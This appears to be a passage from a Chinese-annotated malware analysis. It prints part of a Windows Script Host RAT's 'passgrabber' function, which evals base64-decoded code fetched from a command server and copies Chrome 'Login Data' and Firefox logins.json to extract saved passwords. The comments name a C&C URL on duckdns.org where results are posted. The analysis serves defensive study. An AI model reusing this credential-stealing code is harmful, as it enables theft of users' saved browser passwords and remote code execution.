 function passgrabber (fileurl, filename, retcmd){ //该方法是通过判断浏览器类型, 解密浏览器中保存的密码
try{
var objfsodownload = WScript.CreateObject("scripting.filesystemobject");//获取操作文件的对象
var content, profile, folder;
if (retcmd == "ie"){ //如果参数为ie, 也是判断浏览器类型
content = decode_base64(fileurl); //将参数1解混淆, 猜测参数1解混淆后, 是一段js代码。而参数1是从C&C服务器上获取的
eval(content); //执行获取到的数据
return;
}else if(retcmd == "chrome"){ //若浏览器类型为Chrome
folder = wscriptShell.ExpandEnvironmentStrings("%temp%"); //根据环境变量获取目录, 为: C:\Users\用户名\AppData\Local\Temp
folder = folder.substr(0, folder.toLowerCase().indexOf("temp")) + "Google\\Chrome\\User Data\\Default\\Login Data";//继续拼接路径为: C:\Users\用户名\AppData\Local\Temp\Google\Chrome\User Data\Default\Login Data
if (objfsodownload.fileExists(folder) ){ //判断此目录是否存在
objfsodownload.copyFile(folder, installdir + "Login Data", true); //将目标路径下的目录C:\Users\用户名\AppData\Roaming或者C:\Users\用户名\AppData\Local\Temp下的Login Data拷贝到创建的目录下
if (objfsodownload.fileExists(sdkfile)){ //判断文件C:\Users\用户名\AppData\Roaming\wshsdk\python.exe 是否存在
//'proceed decoding
decode_pass(retcmd); //执行释放的rundll文件去解密对应浏览器中保存的密码并提交执行结果
objfsodownload.deleteFile(installdir + "Login Data"); //删除目录: C:\Users\用户名\AppData\Roaming或者C:\Users\用户名\AppData\Local\Temp下的Login Data
}else{
//'request for sdk //提交执行结果, url为: http://unknownsoft.duckdns.org:7744/show-toast
post("show-toast", "WSH Sdk for password recovery not found, You can install this SDK from the password recovery menu");
}
}else{
post(retcmd, "No Password Found"); //提交执行结果, 在哪个浏览器中没有发现密码
}
}else if(retcmd == "mozilla"){ //若浏览器类型为mozilla
folder = wscriptShell.ExpandEnvironmentStrings("%appdata%") + "\\Mozilla\\Firefox\\";//拼接路径为: C:\Users\用户名\AppData\Roaming\Mozilla\Firefox\
if (objfsodownload.fileExists (folder + "profiles.ini")){ //判断该路径下profiles.ini文件是否存在
content = filesystemobj.openTextFile(folder + "profiles.ini").readall(); //如果存在, 读取该文件
if (content.indexOf("Path=") > 0) { //获取字符串Path=出现的位置
content = content.substr(content.indexOf("Path=") + 5); //截取字符串保存
content = content.substr(0, content.indexOf("\r\n")); //截取字符串到末尾保存
profile = (folder + content).replace(new RegExp("/", "g"), "\\");
folder = profile + "\logins.json"; //获取登录的json文件
if (objfsodownload.fileExists(sdkfile)){ //判断文件C:\Users\用户名\AppData\Roaming\wshsdk\python.exe 是否存在
//'proceed decoding
decode_pass(retcmd); //执行释放的rundll文件去解密对应浏览器中保存的密码并提交执行结果
}else{
//'request for sdk //提交执行结果, url为: http://unknownsoft.duckdns.org:7744/show-toast
post("show-toast", "WSH Sdk for password recovery not found, You can install this SDK from the password recovery menu");
}
}else{ //提交执行结果, 在哪个浏览器中没有发现密码
post(retcmd, "No Password Found");
}
}else{ //提交执行结果, 在哪个浏览器中没有发现密码
post(retcmd, "No Password Found");